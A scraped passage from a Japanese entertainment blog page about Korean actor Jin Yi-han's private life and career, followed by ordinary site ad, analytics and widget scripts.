<img decoding="async" src="https://msp.c.yimg.jp/images/v2/[base64]/r.580x0?errorImage=false" alt="チン・イハン「ハ・ジウォンと恋愛？同い年の友達だ…申し訳ない ..." />
<p><span style="font-weight: 400;">あまりにもスキャンダルがなく、結婚の話もないため、一部では「もしかしたら男性を好きなのではないか」という話も出たくらいです。女性関連のニュースがない理由について、本人は「自分にまだ余裕がないから」と回答しています。</span></p>
<p><span style="font-weight: 400;">結婚については、かつて「具体的に考えたことはないが、40歳になる前にしたい気持ちはある」と語っていましたが、2024年2月時点で既に46歳になってしまいましたね。</span></p>
<p><span style="font-weight: 400;">「お互い話が通じる賢明な女性ならいい。世の中、きれいな人はたくさんいるが、大事なのは魅力があることだと思う」と語っています。</span></p>
<h2><b>まとめ</b></h2>
<p><span style="font-weight: 400;">いかがでしたでしょうか。</span></p>
<p><span style="font-weight: 400;">注目されるようになったのは、ここ十年くらいですが、実はもう20年近くの芸歴があるベテラン俳優だったのですね。</span></p>
<p><span style="font-weight: 400;">高い演技力だけではなく、歌やダンスの才能にもあふれている、チン・イハンさん。今後もドラマで、どんなキャラクターを演じてくれるのか、楽しみな俳優さんです。</span></p>
<a href="https://iroirog.info/hanryuu/kikougou-syutuensya/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2023/02/01-1d7fda56480e8525cea6-320x180.png" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【韓国ドラマ】奇皇后出演者の現在は？見どころ・あらすじについても！</span><span class="blog-card-excerpt">現在も日本で繰り返し放送されている、韓国の人気時代劇ドラマのひとつ「奇皇后」ですが、2023年で韓国での初回放送から10年周年を迎えよう...</span></div></div></a>
									
																		
									
																		
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&text=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&t=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&title=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/the-increase-of-mobile-bitcoin-casinos-a-comprehensive-overview/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Increase of Mobile Bitcoin Casinos: A Comprehensive Overview</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/online-casino-checklist-your-ultimate-overview-to-discovering-the-very-best-online-casinos/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Online Casino Checklist: Your Ultimate Overview to Discovering the very best Online Casinos</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/forex-news/metatrader-4-zagruzit%d1%8c-torgovuju-platformu-mt4/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">MetaTrader 4: Загрузить торговую платформу MT4 Forex</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/forex-news/skachat%d1%8c-besplatno-metatrader-4-na-android-ili-2/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Скачать бесплатно MetaTrader 4 на Андроид или компьютер</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2019–2025&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"eafbd67f97","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVD1-GUqDnlJTrhutx--7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764981229601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=fbfdcfa4-f0ea-0a5b-1da8-6e8e5dd9929f&ext=&cb=1764981226724
body_size: 116
content:
uzWidgetCallback0({"uuid":"7132ab9c-ccc9-4cc8-8d33-5f859aefcfc9","opt_out":false})
